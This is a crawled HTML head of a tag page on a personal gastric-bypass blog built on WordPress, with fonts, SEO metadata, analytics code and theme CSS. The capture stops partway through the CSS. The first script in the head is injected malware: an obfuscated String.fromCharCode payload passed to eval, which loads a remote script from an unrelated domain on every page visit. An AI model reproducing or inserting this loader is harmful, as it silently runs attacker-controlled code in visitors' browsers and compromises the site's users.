

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mybypass.com.au/tag/12rnd-fitness/
body_size: 61005
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-AU" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://mybypass.com.au/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>12Rnd Fitness | My Gastric Bypass Story</title>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-divi-open-sans-inline-css">/* Original: https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVc.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVI.woff2) format('woff2');}</style>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.7 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://mybypass.com.au/tag/12rnd-fitness/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.7" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/mybypass.com.au\/tag\/12rnd-fitness\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mybypass.com.au\/#listItem","position":1,"name":"Home","item":"https:\/\/mybypass.com.au\/","nextItem":{"@type":"ListItem","@id":"https:\/\/mybypass.com.au\/tag\/12rnd-fitness\/#listItem","name":"12Rnd Fitness"}},{"@type":"ListItem","@id":"https:\/\/mybypass.com.au\/tag\/12rnd-fitness\/#listItem","position":2,"name":"12Rnd Fitness","previousItem":{"@type":"ListItem","@id":"https:\/\/mybypass.com.au\/#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/mybypass.com.au\/tag\/12rnd-fitness\/#collectionpage","url":"https:\/\/mybypass.com.au\/tag\/12rnd-fitness\/","name":"12Rnd Fitness | My Gastric Bypass Story","inLanguage":"en-AU","isPartOf":{"@id":"https:\/\/mybypass.com.au\/#website"},"breadcrumb":{"@id":"https:\/\/mybypass.com.au\/tag\/12rnd-fitness\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/mybypass.com.au\/#organization","name":"My Gastric Bypass Story","description":"Recording, Reporting & Reflecting on My Gastirc Bypass Journey","url":"https:\/\/mybypass.com.au\/"},{"@type":"WebSite","@id":"https:\/\/mybypass.com.au\/#website","url":"https:\/\/mybypass.com.au\/","name":"My Gastric Bypass Story","description":"Recording, Reporting & Reflecting on My Gastirc Bypass Journey","inLanguage":"en-AU","publisher":{"@id":"https:\/\/mybypass.com.au\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="My Gastric Bypass Story &raquo; Feed" href="https://mybypass.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Gastric Bypass Story &raquo; Comments Feed" href="https://mybypass.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Gastric Bypass Story &raquo; 12Rnd Fitness Tag Feed" href="https://mybypass.com.au/tag/12rnd-fitness/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-XMBEQ722WQ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/mybypass.com.au\/tag\/12rnd-fitness\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-XMBEQ722WQ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-XMBEQ722WQ', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<meta content="Divi v.4.24.3" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='https://mybypass.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: 